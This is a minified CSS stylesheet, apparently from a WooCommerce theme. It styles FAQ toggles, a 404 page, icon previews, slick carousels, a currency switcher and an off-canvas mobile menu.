.contact-wrapper .contact-info .social{text-align:left;margin:10px 0 0}.contact-wrapper .contact-info .social i{margin-right:0;line-height:45px;color:inherit;float:none}.contact-wrapper .contact-info .social li a{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;width:46px;height:46px;-webkit-transition:.4s all;-o-transition:.4s all;transition:.4s all}.contact-wrapper .contact-info p{font-size:17px;font-weight:500;display:block;line-height:23px}.contact-wrapper .tbay-addon-social{padding:22px 30px 35px}
.faq{margin-top:9px}.faq .vc_toggle{border:1px solid #ddd;margin:0;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.faq .vc_toggle+.vc_toggle{border-top:0}.faq .vc_toggle.vc_toggle_active{background:#f5f5f5}.faq .vc_toggle.vc_toggle_active .vc_toggle_title>h4:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.faq .vc_toggle_title{padding:0 !important}.faq .vc_toggle_title>h4{font-size:14px;display:block;margin:0;padding:11px 15px;font-weight:500;line-height:23px;position:relative}
.faq .vc_toggle_title>h4:before{content:'\e93a';font-family:'linearicons';position:absolute;left:auto;right:15px;top:15px;color:#888;font-size:10px;line-height:1;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.faq .vc_toggle_title i{display:none !important}.faq .vc_toggle_content{margin:0;padding:0 !important;padding-left:35px !important;color:#888}.faq .vc_toggle_content p{margin-bottom:17px}.vc_tta-container{line-height:23px}.vc_tta-container .vc_tta-panel-body{padding:0 20px !important;padding-left:35px !important;color:#888;border:0 !important;min-height:auto !important}
.vc_tta-container .vc_tta-panels{color:#888}.vc_tta-container .vc_tta-panel{border:1px solid #ddd;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.vc_tta-container .vc_tta-panel+.vc_tta-panel{border-top:0}.vc_tta-container .vc_tta-panel>div{background:transparent !important}.vc_tta-container .vc_tta-panel.vc_active{background:#f5f5f5 !important}.vc_tta-container .vc_tta-panel.vc_active .vc_tta-panel-body{padding-bottom:17px !important}.vc_tta-container .vc_tta-panel-heading{border:0 !important;margin:0 !important;background:transparent !important}
.vc_tta-container .vc_tta-panel-title{font-size:14px;display:block;margin:0;padding:11px 15px;font-weight:500;line-height:23px !important;position:relative}.vc_tta-container .vc_tta-panel-title>a{padding:0 !important}.vc_tta-container .vc_tta-panel-title>a span{color:#000}body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon{width:10px;height:10px}body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon:before{border-width:0 1px 1px 0}body.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:0 !important;left:auto !important}
.still-ques .tbay-addon .tbay-addon-title{font-size:20px;line-height:23px;text-transform:inherit}.still-ques .tbay-addon .tbay-addon-title>span{display:block}.still-ques .tbay-addon .tbay-addon-title .subtitle{margin-top:5px}.still-ques .tbay-addon.tbay-addon-text-heading{margin:0}.still-ques div.wpcf7{padding-top:16px}.term-wrapper{color:#555}.term-wrapper>div{padding:0 100px}.term-wrapper h2{font-size:28px;font-weight:500;margin:0 0 10px}.term-wrapper p{margin-bottom:17px}.term-wrapper ol,.term-wrapper ul{padding:0;list-style:none;margin-bottom:30px}
.term-wrapper .inner{border:1px solid #e5e5e5;padding-top:50px;padding-bottom:65px;margin-bottom:40px;background:#f5f5f5;margin-top:20px}.term-wrapper h3{font-size:20px;line-height:40px;font-weight:500;margin:0}.term-wrapper .text-black{font-size:17px;line-height:25px;margin-bottom:27px}.page-404{padding-top:200px;margin:0 auto;max-width:570px}.page-404 h1{font-size:60px;font-weight:500;color:#000;margin:0 0 3px}.page-404 .sub-title{color:#888;line-height:23px;margin:0}.page-404 .page-content .group{margin-top:23px;display:flex;justify-content:center}
.page-404 .page-content .group a{margin:0}.page-404 .page-content .group a+a{margin-left:10px}.page-404 .page-content .backtohome{padding:0 35px}.page-404 .page-content .contactus{padding:0 35px}.icon-preview-box{margin-bottom:30px}@media(max-width:479px){.icon-preview-box{width:100%;margin-bottom:10px}}.icon-preview-box .preview{background-color:#fcfcfc;padding:20px;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}@media(max-width:1599px){.icon-preview-box .preview{padding:20px 10px}
}.icon-preview-box i{display:inline-block;vertical-align:middle;font-size:32px;margin-right:20px;margin-left:0}@media(max-width:767px){.icon-preview-box i{font-size:16px;margin-right:10px}}.icon-preview-box code{font-family:"Poppins",sans-serif;padding:2px 4px;font-size:14px;color:#232323;background-color:transparent;border-radius:0}.icon-preview-box:hover .preview{background-color:#ca0815}.icon-preview-box:hover .preview code,.icon-preview-box:hover .preview i{color:#fff}#awesome-font>div{margin-bottom:40px}
@media(max-width:479px){#awesome-font>div{margin-bottom:10px}}#awesome-font h3{padding-bottom:9px;margin:0 0 20px;border-bottom:1px solid #e5e5e5;font-size:30px;font-weight:400}@media(max-width:767px){#awesome-font h3{font-size:20px;padding:10px}}#awesome-font .fontawesome-icon-list{margin-top:22px}@media(max-width:479px){#awesome-font .fontawesome-icon-list .fa-hover{width:100%}}#awesome-font .fontawesome-icon-list .fa-hover .preview{background-color:#fcfcfc;padding:20px;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin-bottom:30px}
@media(max-width:479px){#awesome-font .fontawesome-icon-list .fa-hover .preview{margin-bottom:10px}}#awesome-font .fontawesome-icon-list .fa-hover:hover .preview{background-color:#ca0815;color:#fff}#awesome-font .fontawesome-icon-list .fa-hover:hover .preview .text-muted{color:#fff}#awesome-font .fontawesome-icon-list i{display:inline-block;vertical-align:middle;font-size:32px;margin-right:20px;margin-left:0}@media(max-width:767px){#awesome-font .fontawesome-icon-list i{font-size:16px;margin-right:10px;margin-left:0}
}.slick-loading .slick-list{background:#fff url("../images/ajax-loader.gif") center center no-repeat}@font-face{font-family:"slick";src:url(../fonts/slick/slick.eot);src:url(./fonts/slick/slick.eot?#iefix) format("embedded-opentype"),url(../fonts/slick/slick.woff) format("woff"),url(../fonts/slick/slick.ttf) format("truetype"),url(../fonts/slick/slick.svg#slick) format("svg");font-weight:normal;font-style:normal}.slick-prev,.slick-next{cursor:pointer;background:transparent;color:transparent;padding:0;border:0;outline:0}
.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:0}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.5;filter:alpha(opacity=50)}.slick-dots{list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block}.slick-dots li button{width:10px;height:10px;background:#ddd;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;cursor:pointer;display:inline-block;margin:0 5px;border:0;padding:0;font-size:0}
.slick-dots li button:hover,.slick-dots li button:focus{outline:0}.slick-dots li.slick-active button{background:#ca0815}.owl-carousel,.slider{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;margin-right:-15px;margin-left:-15px}.owl-carousel>.slick-arrow,.slider>.slick-arrow{z-index:1000;position:absolute;top:50%;left:auto;right:-56px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#000;width:42px;height:42px;font-size:13px;line-height:42px;border:1px solid #ddd;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:#fff;text-align:center}
.owl-carousel>.slick-arrow.slick-prev,.slider>.slick-arrow.slick-prev{left:-56px;right:auto}.owl-carousel>.slick-arrow:hover,.owl-carousel>.slick-arrow:focus,.slider>.slick-arrow:hover,.slider>.slick-arrow:focus{background:#ca0815;border-color:#ca0815;color:#fff}.owl-carousel>.slick-arrow i,.slider>.slick-arrow i{display:inline-block}.owl-carousel.slider-blog .slick-arrow,.slider.slider-blog .slick-arrow{margin:0;right:45px;left:auto}.owl-carousel.slider-blog .slick-arrow.slick-prev,.slider.slider-blog .slick-arrow.slick-prev{left:45px;right:auto}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-dots{margin:15px 0 0}.woocommerce .slick-slider .slick-dots{margin:5px 0}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto;float:left}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:auto;min-height:1px;margin:0 15px;outline:0;display:none}
[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:inline-block;vertical-align:middle}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.flex-control-nav>.slick-arrow{margin:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;right:70px;left:auto;cursor:pointer}
.flex-control-nav>.slick-arrow:before{content:"\e93c";font-family:"linearicons";display:inline-block}.flex-control-nav>.slick-arrow:hover{color:#ca0815}.flex-control-nav>.slick-arrow.owl-prev{left:70px;right:auto}.flex-control-nav>.slick-arrow.owl-prev:before{content:"\e93b"}.flex-control-nav>.slick-arrow.slick-disabled{color:#ccc}.flex-control-nav>.slick-arrow.slick-disabled:hover{background:transparent;border-color:#e5e5e5;color:#ccc;cursor:default}
.slider>.slick-arrow{right:15px;left:auto}.slider>.slick-arrow.slick-prev{right:auto;left:15px}.row-no-one.slick-initialized .slick-slide>div{margin:0 -15px;float:left;width:calc(100% - -30px);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.row-no-one.slick-initialized .slick-slide>div>.item{padding:0 15px;float:left;display:flex !important}.row-no-one.slick-initialized .slick-slide>div>.item>div{float:left;width:100%}.rows-1.slick-initialized .slick-track{display:flex}
.rows-1.slick-initialized .slick-track>.item{display:flex !important}.rows-1.slick-initialized .slick-track>.item>div{float:left;width:100%}.owl-carousel.products .products-grid.product,.owl-carousel .products-grid.product{display:flex}.tbay-currency{position:relative}.tbay-currency .woocs_diplay_none{display:none}.woocommerce-currency-switcher{padding:0;border:0;background:transparent;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}.woocommerce-currency-switcher:focus{outline:0}
.woocommerce-currency-switcher-form{display:flex}.woocommerce-currency-switcher-form .SumoSelect{width:auto;vertical-align:middle;position:static}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont{border:0;padding:0;background:transparent;text-align:center;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>label{width:13px;right:0;left:auto;top:0;cursor:pointer;margin-bottom:0}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>label i{background:none !important;line-height:20px;height:20px}
.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>label i:after{font-family:'linearicons';content:"\e93a";font-style:normal;font-size:10px;position:absolute;top:0;color:#888;font-weight:normal;left:50%;right:auto;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>span{padding:0;cursor:pointer;padding-right:14px;padding-left:0;text-align:left;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}
.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont:hover{color:#ca0815}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont:hover label i:after{color:#ca0815}.woocommerce-currency-switcher-form .SumoSelect>.optWrapper{-webkit-box-shadow:none;box-shadow:none;min-width:150px;padding:5px 0;border:1px solid #ddd;left:-1px;right:auto;top:100%;display:block !important;background:#fff;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;z-index:1000}
.woocommerce-currency-switcher-form .SumoSelect>.optWrapper>.options{overflow:hidden}.woocommerce-currency-switcher-form .SumoSelect>.optWrapper>.options li.opt{padding:0 0 0 12px;border-color:#e5e5e5}.woocommerce-currency-switcher-form .SumoSelect>.optWrapper label{font-weight:400;margin-bottom:0}.woocommerce-currency-switcher-form .SumoSelect.open .CaptionCont,.woocommerce-currency-switcher-form .SumoSelect:focus>.CaptionCont{-webkit-box-shadow:none !important;box-shadow:none !important;border:0}
.woocommerce-currency-switcher-form .SumoSelect.open .optWrapper,.woocommerce-currency-switcher-form .SumoSelect:focus>.optWrapper{display:none}.woocommerce-currency-switcher-form .SumoSelect:hover>.CaptionCont{border:0;-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce-currency-switcher-form .SumoSelect:hover>.optWrapper{-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);visibility:visible;opacity:1;filter:alpha(opacity=100)}
.woocommerce-currency-switcher-form.woocs_show_flags .SumoSelect>.optWrapper>.options li.opt{padding-left:40px;background-position:12px center;background-size:20px}.SumoSelect>.optWrapper>.options li.opt{padding:0 0 0 20px;text-align:left;line-height:40px;position:relative;font-weight:500}.SumoSelect>.optWrapper>.options li.opt label{margin:0;font-weight:normal}.SumoSelect>.optWrapper>.options li.opt:hover,.SumoSelect>.optWrapper>.options li.opt.selected{color:#ca0815;background-color:#fff !important}
.widget-woocommerce-currency-switcher .dd-desc{display:none}.widget-woocommerce-currency-switcher a.dd-option,.widget-woocommerce-currency-switcher .dd-selected{padding:5px 10px !important}.widget-woocommerce-currency-switcher label{line-height:100%;float:left;margin:0}.widget-woocommerce-currency-switcher .dd-pointer{border:none !important;margin:0 !important}.widget-woocommerce-currency-switcher .dd-pointer:before{font-family:FontAwesome;position:absolute;line-height:100%;right:0;left:auto;bottom:-4px}
.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-down:before{content:""}.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-up:before{content:""}.mm-hidden{display:none !important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{box-sizing:border-box;background:inherit;display:block;padding:0;margin:0;position:absolute;left:0;right:0;top:0;bottom:0;border:0;z-index:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.mm-menu a{color:inherit;text-decoration:none}.mm-menu a:active,.mm-menu a:hover,.mm-menu a:link,.mm-menu a:visited{color:inherit;text-decoration:none}.mm-panels{position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}.mm-panels>.mm-panel{position:absolute;left:0;right:0;top:1px;bottom:0;z-index:0}.mm-panel{background:inherit;border-color:inherit;box-sizing:border-box;margin:0}.mm-panels{background:inherit;border-color:inherit;box-sizing:border-box;margin:0;overflow:hidden}.mm-panels .tbay-addon .tbay-addon-title,.mm-panels .tbay-addon .tbay-addon-heading{font-size:14px;margin:0;text-align:left;line-height:40px;text-transform:capitalize;border-bottom:1px solid #e5e5e5;padding:0 15px}
.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0;transition:-webkit-transform .4s linear;transition:transform .4s linear;transition:transform .3s linear,-webkit-transform .3s linear;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;opacity:0;filter:alpha(opacity=0)}.mm-panel:not(.mm-hidden){display:block;opacity:1;filter:alpha(opacity=100)}.mm-panel_has-navbar{padding-top:40px}.mm-panel_has-navbar .wpb_content_element{margin-bottom:30px}
.mm-panel_opened{z-index:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel_opened-parent{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panel_highest{z-index:2}.mm-panel_noanimation{transition:none !important}.mm-panel_noanimation.mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-listitem_vertical>.mm-panel{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;display:none;padding:10px 0 10px 10px}.mm-listitem_vertical>.mm-panel:after,.mm-listitem_vertical>.mm-panel:before{content:none;display:none}.mm-listitem_opened>.mm-panel{display:block}.mm-listitem_vertical>.mm-btn_next{box-sizing:border-box;height:40px;bottom:auto}.mm-listitem_vertical .mm-listitem:last-child:after{border-color:transparent}.mm-listitem_opened>.mm-btn_next:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);right:19px;left:auto}
.mm-btn{box-sizing:border-box;width:40px;height:40px;position:absolute;top:0;z-index:1}.mm-btn_fullwidth{width:100%}.mm-btn_clear:after,.mm-btn_clear:before{content:'';border:2px solid transparent;box-sizing:content-box;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-btn_close:after,.mm-btn_close:before{content:'';border:2px solid transparent;box-sizing:content-box;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-btn_clear:before,.mm-btn_close:before{border-right:0;border-bottom:0;right:18px;left:auto}.mm-btn_clear:after,.mm-btn_close:after{border-left:0;border-top:0;right:25px;left:auto}.mm-btn_next:after{content:'\e93c';font-family:'linearicons';position:absolute;left:auto;font-size:10px;right:12px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#888}.mm-btn_prev:before{content:'\e93b';font-family:'linearicons';position:absolute;font-size:15px;left:15px;right:auto;color:#888}
.mm-navbar{border-bottom:1px solid;border-color:#e5e5e5;text-align:center;line-height:20px;display:none;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0;opacity:1;transition:opacity .4s ease}.mm-navbar>*{box-sizing:border-box;display:block;padding:10px 0}.mm-navbar a{text-decoration:none}.mm-navbar a:hover{text-decoration:none}.mm-navbar__title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-navbar__btn:first-child{left:0}.mm-navbar__btn:last-child{text-align:right;right:0}
.mm-panel_has-navbar .mm-navbar{display:block}.mm-listitem,.mm-listview{list-style:none;display:block;padding:0;margin:0}.mm-listitem{border-color:inherit}.mm-listitem .mm-btn_next{border-color:inherit}.mm-listitem .mm-btn_next:before{border-color:inherit}.mm-listitem:after{border-color:inherit}.mm-listview{border-color:inherit;font:inherit;line-height:20px}.mm-listitem{position:relative}.mm-listitem:after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:0;right:0;bottom:0;left:0;border-color:#e5e5e5}
.mm-listitem a{text-decoration:none}.mm-listitem a:hover{text-decoration:none}.mm-listitem>a,.mm-listitem>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:inherit;display:block;padding:0 15px;margin:0;line-height:40px}.mm-listitem .mm-btn_next{background:rgba(3,2,1,0);padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth){width:50%}.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth)+a,.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth)+span{margin-right:50px;margin-left:0}
.mm-listitem .mm-btn_fullwidth:before{border-left:0}.mm-listitem .mm-btn_fullwidth+a,.mm-listitem .mm-btn_fullwidth+span{padding-right:50px;padding-left:0}.mm-listitem_divider{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:75%;text-transform:uppercase;padding:5px 10px 5px 20px}.mm-listitem_divider:after{content:' ';display:none;position:static;display:inline-block}.mm-listitem_spacer{padding-top:40px}.mm-listitem_spacer>.mm-btn_next{top:40px}.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,0.1);color:rgba(0,0,0,0.75)}
.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,0.3)}.mm-menu .mm-listview a:not(.mm-btn_next){-webkit-tap-highlight-color:rgba(255,255,255,0.4);tap-highlight-color:rgba(255,255,255,0.4)}.mm-menu .mm-listitem_selected>a:not(.mm-btn_next),.mm-menu .mm-listitem_selected>span{background:rgba(255,255,255,0.4)}.mm-menu .mm-listitem_opened>.mm-btn_next,.mm-menu .mm-listitem_opened>.mm-panel{background:rgba(0,0,0,0.05)}.mm-menu .mm-listitem_divider{background:rgba(0,0,0,0.05)}.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}.modal-open #tbay-main-content.mm-slideout{z-index:unset}.modal-open #custom-login-wrapper.in+#tbay-header,.modal-open #custom-login-wrapper.in+#tbay-customize-header{z-index:1002}.modal-open #custom-login-wrapper.in+#tbay-header+.mm-slideout,.modal-open #custom-login-wrapper.in+#tbay-customize-header+.mm-slideout{z-index:1001}.mm-wrapper_opened{overflow-x:hidden;position:relative}
.mm-wrapper_background .mm-page{background:inherit}.mm-menu_offcanvas{display:none;position:fixed;right:auto;z-index:0;width:80%;min-width:140px;max-width:440px}.mm-menu_offcanvas.mm-menu_opened{display:block}.mm-menu_offcanvas.mm-menu_opened.mm-no-csstransforms{z-index:10}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}
}.mm-page__blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}.mm-wrapper_blocking{overflow:hidden}.mm-wrapper_blocking body{overflow:hidden}.mm-wrapper_blocking .mm-page__blocker{display:block;background:rgba(0,0,0,0.61);z-index:1001}.mm-sronly{border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;white-space:nowrap !important;width:1px !important;min-width:1px !important;height:1px !important;min-height:1px !important;padding:0 !important;overflow:hidden !important;position:absolute !important}
.mm-menu_autoheight{transition:none .4s ease;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.mm-menu_autoheight:not(.mm-menu_offcanvas){position:relative}.mm-menu_autoheight.mm-menu_position-bottom,.mm-menu_autoheight.mm-menu_position-top{max-height:80%}.mm-menu_autoheight-measuring .mm-panel{display:block !important}.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel{display:none !important}
.mm-menu_autoheight-measuring .mm-panels>.mm-panel{bottom:auto !important;height:auto !important}[class*=mm-menu_columns-]{transition-property:width}[class*=mm-menu_columns-] .mm-panels>.mm-panel{right:auto;transition-property:width,-webkit-transform;transition-property:width,transform;transition-property:width,transform,-webkit-transform}[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened,[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened-parent{display:block !important}[class*=mm-panel_columns-]{border-right:1px solid;border-color:inherit}
.mm-menu_columns-1 .mm-panel_columns-0,.mm-menu_columns-2 .mm-panel_columns-1,.mm-menu_columns-3 .mm-panel_columns-2,.mm-menu_columns-4 .mm-panel_columns-3{border-right:0}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-0{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_columns-0{width:80%;min-width:140px;max-width:0}.mm-menu_columns-0 .mm-panels>.mm-panel{z-index:0}.mm-menu_columns-0 .mm-panels>.mm-panel else{width:100%}
.mm-menu_columns-0 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:0){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:0){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-1{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu_columns-1{width:80%;min-width:140px;max-width:440px}.mm-menu_columns-1 .mm-panels>.mm-panel{z-index:1;width:100%}.mm-menu_columns-1 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-1 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}
.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}
